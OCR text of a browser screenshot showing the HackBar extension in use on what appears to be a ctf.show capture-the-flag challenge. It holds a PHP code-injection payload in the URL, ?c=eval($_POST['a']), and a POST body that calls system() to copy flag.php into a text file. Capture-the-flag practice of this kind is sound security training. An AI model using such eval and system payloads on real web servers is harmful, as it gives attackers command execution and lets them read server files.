 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://ace22993-fe64-4614-bebf-e47c922385d1.challenge.ctf.show:8080/?c=eval($_POST['a']);
enctype
Enable POST application/x-www-form-urlencoded ADD HE
Body
a=system("cat flag.php>>1.txt");